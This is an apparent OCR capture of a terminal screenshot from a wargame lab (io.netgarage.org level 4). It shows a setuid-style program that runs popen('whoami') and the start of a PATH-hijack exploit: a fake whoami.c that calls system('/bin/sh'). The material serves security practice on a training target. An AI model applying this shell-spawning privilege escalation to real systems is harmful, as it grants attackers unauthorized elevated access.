 level4@io.netgarage.org
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. level4@io.netgarage.org
/home/level4/
Name S
..
.pass 1
.vimrc 2
tags 1
Sessions
Tools
Macros
Scp
level4@io:/levels$ cat level04.c
//writen by bla
#include <stdlib.h>
#include <stdio.h>
int main() {
char username[1024];
FILE* f = popen("whoami","r");
fgets(username, sizeof(username), f);
printf("Welcome %s", username);
return 0;
}
level4@io:/levels$ cd /tmp
level4@io:/tmp$ cd test
-bash: cd: test: No such file or directory
level4@io:/tmp$ cd /test
-bash: cd: /test: No such file or directory
level4@io:/tmp$ cd test
-bash: cd: test: No such file or directory
level4@io:/tmp$ cd test
-bash: cd: test: No such file or directory
level4@io:/tmp$ whoami
level4
level4@io:/tmp$ nano whoami.c
GNU nano 2.7.4 File: whoami.c
#include <stdlib.h>
int main(){
system("/bin/sh");
}
Remote monitoring
Follow terminal folder
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
ENG 17:23
US 03/03/2020